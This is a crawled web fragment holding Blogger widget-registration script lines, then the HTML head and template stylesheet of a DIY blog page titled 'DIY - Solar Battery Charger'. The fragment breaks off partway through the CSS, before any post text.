_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html
body_size: 48145
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/2654726152410547275/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' property='og:url'/>
<meta content='DIY - SOLAR BATTERY CHARGER' property='og:title'/>
<meta content=' DIY - SOLAR BATTERY CHARGER                     Hi Everyone, I am back again with this new tutorial.   In this tutorial, I am going to show...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUsfZjmnX1KmVO3p0UBHO05PagNHC67PtcGByoxe0UOuceM4_EN-1n2ERxcHFBcpZL_6dEgCgUwZsFImA_bDFS89RPVV5jL2DebvKx9nRbfRJCtQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - SOLAR BATTERY CHARGER - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - SOLAR BATTERY CHARGER' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - SOLAR BATTERY CHARGER' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg' name='twitter:image'/>
<meta content='DIY - SOLAR BATTERY CHARGER' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
